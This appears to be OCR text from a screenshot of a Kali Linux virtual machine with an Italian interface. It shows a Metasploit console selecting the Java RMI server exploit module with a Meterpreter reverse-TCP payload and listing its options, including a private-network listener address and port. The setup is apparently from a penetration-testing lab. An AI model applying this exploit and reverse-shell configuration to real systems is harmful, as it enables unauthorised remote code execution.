 Kali-Linux-2022.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 6:39
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
msf6 > use exploit/multi/misc/java_rmi_server
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-f
ramework/wiki/Using-Metasploit
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
an address on the local machine or 0.0.0.0 to listen on all a
ddresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generate
d)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
CTRL (DESTRA)